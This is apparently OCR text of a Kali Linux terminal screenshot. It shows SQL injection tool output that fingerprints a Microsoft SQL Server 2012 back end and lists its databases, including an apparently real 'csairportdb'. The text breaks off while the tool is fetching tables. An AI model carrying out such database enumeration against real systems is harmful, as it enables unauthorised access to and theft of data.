 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ysusers AS sys7)
--
09:09:16] [INFO] testing Microsoft SQL Server
09:09:16] [INFO] confirming Microsoft SQL Server
09:09:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
09:09:19] [INFO] fetching database names
09:09:23] [INFO] the SQL query used returns 7 entries
09:09:23] [INFO] retrieved: "csairportdb"
09:09:24] [INFO] retrieved: "master"
09:09:24] [INFO] retrieved: "model"
09:09:27] [INFO] retrieved: "msdb"
09:09:28] [INFO] retrieved: "ReportServer"
09:09:28] [INFO] retrieved: "ReportServerTempDB"
09:09:29] [INFO] retrieved: "tempdb"
09:09:29] [INFO] fetching tables for databases: ReportServer, ReportServerTempD
B, csairportdb, master, model, msdb, tempdb
09:09:30] [WARNING] the SQL query provided does not return any output
09:09:30] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
09:09:32] [WARNING] the SQL query provided does not return any output
09:09:32] [INFO] the SQL query used returns 19 entries